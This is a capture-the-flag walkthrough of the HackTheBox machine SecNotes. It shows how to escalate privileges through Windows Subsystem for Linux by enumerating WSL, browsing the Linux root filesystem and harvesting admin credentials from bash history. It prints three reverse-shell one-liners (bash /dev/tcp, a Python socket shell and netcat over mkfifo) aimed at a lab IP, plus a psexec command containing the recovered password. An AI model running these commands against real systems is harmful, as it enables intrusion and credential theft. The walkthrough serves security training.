
Introduction
Windows Subsystem for Linux (WSL) is a cool feature on Windows that lets you run Linux stuff directly on your Windows computer. You don’t need to set up a separate Linux system or anything like that.
There are two versions of WSL. They’re pretty similar, but WSL2 is newer and faster because it can run certain Linux programs more efficiently.
In our example, we’re going to use WSL to get into a computer called SecNotes on a platform called HackTheBox. We’ll sneak in through a little crack, check if WSL is running on the computer, and then figure out how to talk to it.
Once we’re in, we’ll take control of WSL and dig around to find a special password that’ll let us take full control of the computer.
Enumerating WSL on a Target Windows Machine

After discovering the web exploit and circumventing the antivirus, we successfully acquired a reverse shell under the user account Tyler.
Manual Enumeration Method
To begin enumerating for WSL on the target system, we should first check for the default Distros folder, typically found at C:\Distros.

In the C:\ directory, we notice two indicators that WSL is installed on this system. First, there’s the default Distros folder, and additionally, there’s a ZIP file for Ubuntu.

Within the Distros folder, our objective is to find the EXE file for an installed distro, such as ubuntu.exe.
If the default Distros folder is not present on the system, possibly due to a custom directory being used, we can still determine if WSL is installed by looking for two specific binaries: bash.exe and wsl.exe.
cmd.exe /c "cd C:\windows\system32 & dir /S /B bash.exe == wsl.exe"

Both files are present on the system. Typically, wsl.exe is included with most modern Windows operating systems, while bash.exe is usually available only if WSL is installed.
To check if WSL is active and to see a list of running distributions, use this command on Windows 10 version 1903 or later:
wsl --list --running
For versions of Windows older than 1903, you can use the following command instead:
wslconfig /list

The output indicates that there is one registered distro installed: Ubuntu 18.04.
Additionally, you can obtain this information using winPEAS.
Automated Enumeration with winPEAS
If you don’t have a copy of winPEAS, you can download one here.
winPEAS runs a full system enumeration scan. Two additional tools for performing a comprehensive scan are Seatbelt.exe and jaws-enum.ps1.
winPEAS is an extensive enumeration tool that provides a vast amount of information, which can be overwhelming. The key is knowing where to find specific details.
Generally, we run winPEAS without any parameters to perform ‘all checks’ and then review the output line by line from top to bottom. For WSL information, you don’t need to worry about the specific section or subsection. It will be found in the second-to-last check under “Interesting file and registry,” always at the bottom if it exists.

Here, PEAS identified WSL by checking for both bash.exe and wsl.exe, similar to our manual check. It also uncovered the root directory of the WSL instance, which is quite intriguing (we’ll delve into why shortly). Furthermore, it provided a command to fetch more information about the distribution.
A neat trick with winPEAS is the ability to include the -linpeas.sh=[URL] switch in the command. By setting the URL to your attacker machine and hosting linpeas.sh, you can fetch and run it directly within the WSL instance.
This can come in handy for scanning for interesting files or attempting privilege escalation within the instance if root access isn’t already obtained.
Now that we’ve confirmed WSL is operational on the system, we can start interacting with it by executing Linux commands.
Interacting with WSL

The initial command we want to execute is “whoami” to determine whether we’re operating as root or not. There are two methods to run commands: either through wsl.exe or bash.exe.
wsl.exe "whoami"

bash.exe -c "whoami"

Both commands achieve the same result, indicating that we are operating as root within the Linux distro!
If we discover that we’re not currently running as root, we have two options.
First, we can attempt to set the default user to root using the following command:
C:\Distros\ubuntu.exe config --default-user root
In this case, we used “ubuntu.exe” because it’s the name of the distro executable found in the Distros folder. However, this may vary since Ubuntu isn’t the only available distro for WSL.
If setting the default user to root doesn’t succeed, our second option is to obtain a reverse shell in the WSL instance as the standard user, then attempt to internally elevate to root.
Being root inside WSL doesn’t imply that the entire machine has been “rooted”. We aim for root access to gain full access to system files, enabling us to search for valuable information.
Obtaining a Reverse Shell Inside the WSL Instance
Now that we’ve confirmed WSL is operational on the system and we have root access, we can proceed to establish a reverse shell inside the Ubuntu instance we discovered running.
We can obtain a reverse shell in WSL using various methods, such as:
Using a one-liner with bash.exe:
bash.exe -c "bash -i >& /dev/tcp/10.10.16.7/443 0>&1"
How about a one-liner in Python using wsl.exe:
wsl python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.16.7",443));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/bash","-i"]);'
Alternatively, we might opt for PowerShell combined with netcat:
if([System.IO.File]::Exists("C:\Windows\System32\bash.exe")){bash.exe -c "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.16.7 443 >/tmp/f"}
Using any of the methods mentioned above should lead to a reverse shell being established inside the WSL instance.
Just to clarify, gaining root access within the WSL instance doesn’t equate to fully compromising the target system.
Our primary focus after obtaining a shell in the WSL instance is typically password hunting. Since we’re already operating with root privileges, our main objective is to scour the system for valuable credentials and other sensitive information.
No Shell No Problem – Alternative Method to Access the Filesystem
That’s absolutely correct! We don’t necessarily need a reverse shell to access the Linux filesystem. Since everything in Linux is treated as a file, we can navigate through the filesystem directly on the Windows target.
The files for a specific Linux distribution can be found in the WSL owner’s home profile at the following location: %userprofile%\AppData\Local\Packages.
By using the following command, we can start searching for the root folder of the distribution:
ls C:\Users\tyler\AppData\Local\Packages | findstr /v "Microsoft\. Windows\."

Here, we’ve identified an ‘Ubuntu’ folder, so we can proceed to examine its contents. Our goal is to locate a folder named ‘LocalState’ — and it appears to be present here!

Upon checking the contents of the ‘LocalState’ folder, we discover ‘rootfs’, which represents the root of the filesystem!

Upon navigating to the ‘rootfs’ folder, it’s evident that we’ve accessed the Linux filesystem.

Indeed, now that we have access to the Linux filesystem via Windows commands, we can proceed to explore all the folders for valuable information without relying on a reverse shell. It’s reassuring to have the flexibility to use either Windows commands or opt for a reverse shell and leverage pure Linux commands based on our preference.
Enumerating a WSL Instance for JUICY Findings
Now that we’ve secured full access to the Linux filesystem as root, whether through a reverse shell or by uncovering the folder on the target host, our primary focus shifts to uncovering valuable information, primarily in the realm of password hunting.
Our primary objective is to scour various locations for passwords and hashes. With root privileges, we have unrestricted access to every file, including common repositories where passwords or hashes might reside, such as the shadow file, webroot directories, user files, and bash history.


Following some manual exploration or leveraging tools like linpeas.sh during the winpeas scan, we should identify files warranting further investigation. For instance, stumbling upon the .bash_history file in the /root directory, containing unexpunged data, would undoubtedly merit thorough scrutiny!
This is undeniably a juicy find! And upon inspection… BOOM! We’ve uncovered the local admin credentials for the host Windows machine!
Taking our Findings to get a SYSTEM Shell
Now that we’ve obtained the local administrator’s credentials, we can potentially acquire a shell on the host through various methods.

However, since we noticed the usage of smbclient in the bash history, let’s focus on leveraging that service (SMB) to attain a SYSTEM shell using psexec.py from the Impacket Suite of Tools.
psexec.py administrator:'u6!4ZwgwOM#^OBf#Nwnh'@10.10.10.97
Conclsuion
In summary, our exploration of Windows Subsystem for Linux (WSL) has showcased the intricate dynamics between Windows and Linux environments for privilege escalation. By navigating the Linux filesystem and leveraging Windows commands, we uncovered local administrator credentials, demonstrating the fluidity of privesc techniques.
Through tools like smbclient and psexec.py, we exemplified the significance of thorough enumeration and leveraging existing services for effective privilege escalation. This journey underscores the importance of robust security measures and constant vigilance in safeguarding hybrid environments against potential threats and exploits.